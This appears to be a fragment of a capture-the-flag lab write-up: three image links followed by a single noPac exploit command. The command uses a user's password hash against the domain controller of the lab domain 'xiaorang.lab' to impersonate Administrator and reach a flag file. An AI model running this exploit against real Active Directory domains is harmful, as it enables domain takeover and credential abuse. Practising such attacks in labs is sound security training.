 proxychains python noPac.py xiaorang.lab/zhanghui -hashes ':1232126b24cdf8c9bd2f788a9d7c7ed1' -dc-ip 172.22.11.6 --impersonate Administrator -create-child -use-ldap -shelltype C:\Users\Administrator\flag\flag04.txt
